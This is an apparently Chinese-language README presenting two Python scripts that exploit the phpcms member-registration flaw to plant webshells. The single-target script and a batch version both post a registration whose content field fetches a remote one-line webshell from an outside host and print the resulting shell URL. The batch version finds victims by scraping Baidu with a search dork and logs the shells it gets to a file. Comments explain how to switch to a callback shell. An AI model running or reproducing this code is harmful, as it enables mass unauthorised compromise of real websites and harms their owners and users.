介绍一键化python 1 py http: xxx com,如果是批量直接运行py文件即可待办[] 加入对有验证码phpcms网站的支持
[] 加入批量(
介绍
- 一键化
python 1.py http://xxx.com,如果是批量直接运行py文件即可
待办
- [] 加入对有验证码phpcms网站的支持
- [] 加入批量(已完成)
说明
依赖库的安装pip install requests
代码
# -*- coding:utf-8 -*-
'''
----------------------
Author : Akkuman
Blog : hacktech.cn
----------------------
'''
import requests
import sys
from random import Random
chars = 'qwertyuiopasdfghjklzxcvbnm0123456789'
def main():
if len(sys.argv) < 2:
print("[*]Usage : Python 1.py http://xxx.com")
sys.exit()
host = sys.argv[1]
url = host + "/index.php?m=member&c=index&a=register&siteid=1"
data = {
"siteid": "1",
"modelid": "1",
"username": "dsakkfaffdssdudi",
"password": "123456",
"email": "dsakkfddsjdi@qq.com",
# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0
"info[content]": "<img src=http://file.codecat.one/normalOneWord.txt?.php#.jpg>",
"dosubmit": "1",
"protocol": "",
}
try:
rand_name = chars[Random().randint(0, len(chars) - 1)]
data["username"] = "akkuman_%s" % rand_name
data["email"] = "akkuman_%s@qq.com" % rand_name
htmlContent = requests.post(url, data=data)
successUrl = ""
if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:
successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"
print("[*]Shell : %s" % successUrl)
if successUrl == "":
print("[x]Failed : had crawled all possible url, but i can't find out it. So it's failed.\n")
except:
print("Request Error")
if __name__ == '__main__':
main()
批量
# -*- coding:utf-8 -*-
'''
----------------------
Author : Akkuman
Blog : hacktech.cn
----------------------
'''
import requests
from bs4 import BeautifulSoup
# from urlparse import unquote //Python2
# from urlparse import urlparse //Python2
from urllib.parse import quote
from urllib.parse import urlparse
from random import Random
chars = 'qwertyuiopasdfghjklzxcvbnm0123456789'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0"
}
def parseBaidu(keyword, pagenum):
keywordsBaseURL = 'https://www.baidu.com/s?wd=' + str(quote(keyword)) + '&oq=' + str(quote(keyword)) + '&ie=utf-8' + '&pn='
pnum = 0
while pnum <= int(pagenum):
baseURL = keywordsBaseURL + str(pnum*10)
try:
request = requests.get(baseURL, headers=headers)
soup = BeautifulSoup(request.text, "html.parser")
for a in soup.select('div.c-container > h3 > a'):
url = requests.get(a['href'], headers=headers).url
yield url
except:
yield None
finally:
pnum += 1
def saveShell(shellUrl):
with open("webShell.txt","a+") as f:
f.write("[*]%s\n" % shellUrl)
def main():
data = {
"siteid": "1",
"modelid": "1",
"username": "akkumandsad",
"password": "123456",
"email": "akkakkumafa@qq.com",
# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0,普通一句话http://file.codecat.one/normalOneWord.txt
"info[content]": "<img src=http://7xusrl.com1.z0.glb.clouddn.com/bypassdog.txt?.php#.jpg>",
"dosubmit": "1",
"protocol": "",
}
for crawlUrl in parseBaidu("inurl:index.php?m=member&c=index&a=register&siteid=1", 10):
try:
if crawlUrl:
rand_name = chars[Random().randint(0, len(chars) - 1)]
data["username"] = "akkuman_%s" % rand_name
data["email"] = "akkuman_%s@qq.com" % rand_name
host = urlparse(crawlUrl).scheme + "://" + urlparse(crawlUrl).hostname
url = host + "/index.php?m=member&c=index&a=register&siteid=1"
htmlContent = requests.post(url, data=data, timeout=10)
successUrl = ""
if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:
successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"
print("[*]Shell : %s" % successUrl)
saveShell(successUrl)
if successUrl == "":
print("[x]Failed : Failed to getshell.")
else:
continue
except:
print("Request Error")
if __name__ == '__main__':
main()
测试图
单个

批量